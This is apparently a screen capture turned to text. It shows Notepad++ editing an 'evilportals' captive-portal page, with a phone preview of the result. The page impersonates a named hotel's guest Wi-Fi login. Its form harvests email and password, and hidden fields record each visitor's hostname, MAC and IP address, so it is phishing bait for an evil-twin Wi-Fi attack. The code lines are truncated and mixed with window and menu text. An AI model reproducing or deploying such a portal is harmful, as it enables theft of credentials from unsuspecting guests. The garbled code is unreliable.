 css
File
Home
Share
View
Cut
Copy path
Open
Edit
Select all
Select none
Photos - IMG_0086.PNG
See all photos
Add to
Find
Find
Replace
Find in Files
Mark
Find what :
friends-text
Find Next
Count
Find All in Current
Document
Find All in All Opened
Documents
Close
In selection
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression
. matches newline
Transparency
On losing focus
Always
*C:\Users\jeroenV\Downloads\evilportals-master (1)\evilportals-master\portals\amadore-login\index.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
index.php
style.css
130 <body>
131
132 <div class="container">
133 <div class="account-wall">
134 <img class="profile-img" src="assets/img/pa6dyy5wcc.png" alt=""></img>
135
136 <h1 class="text-center login-title">Guest Wi-Fi</h1>
137 <h2 class="text-center friends-text1">Amadore Arion Vlissingen</h2>
138 <h2 class="text-center friends-text">Create your free account</h2>
139
140 <form method="POST" action="/captiveportal/index.php" onsubmit="redirect()
141
142 <input type="text" name="email" class="form-control" placeholder="Email"
143 <input type="password" name="password" class="form-control" placeholder=
144 <input type="hidden" name="hostname" value="<?=getClientHostName($_SERVE
145 <input type="hidden" name="mac" value="<?=getClientMac($_SERVER['REMOTE_
146 <input type="hidden" name="ip" value="<?=$_SERVER['REMOTE_ADDR'];?>">
147 <input type="hidden" name="target" value="<?=$destination?>">
148 <button class="btn btn-primary btn-block btn-xlarge btn-sharp" name="log
149 <div class="text-center terms-text1">I agree to the <a href="#" class="u
150 <div class="text-center terms-text2"> reviewed the <a href="#" class="ur
151 <div class="text-center terms-text3">Need help? <a href="#" class="url-c
152
153 </form>
PHP Hypertext Preprocessor file
length : 8.312 lines : 229
Ln : 138 Col : 44 Pos : 3.194
Unix (LF)
UTF-8
IN
Documents
Downloads
Music
2 items
1 item selected 4,00 KB
87%
captive.apple.com
Amadore Ultra Fast
Log In
Cancel
A
Free Wi-Fi
Amadore Arion Vlissingen
Email
Password
Accept & Connect
I agree to the Terms of Service and have
reviewed the Amadore Privacy Policy
Need help? 0118 410 502
SLEEP
LAUGH
DRINK
20:12
26-3-2021
4